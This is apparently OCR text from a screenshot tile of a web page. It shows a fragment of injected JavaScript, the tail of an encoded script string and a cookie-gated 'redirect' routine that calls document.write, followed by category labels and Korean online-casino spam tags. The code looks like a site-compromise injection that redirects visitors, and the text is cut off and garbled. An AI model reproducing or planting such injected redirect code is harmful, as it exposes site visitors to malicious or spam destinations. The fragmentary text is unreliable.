
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
온라인카지노
,
카니발카지노
,
카지노 바카라 룰
렛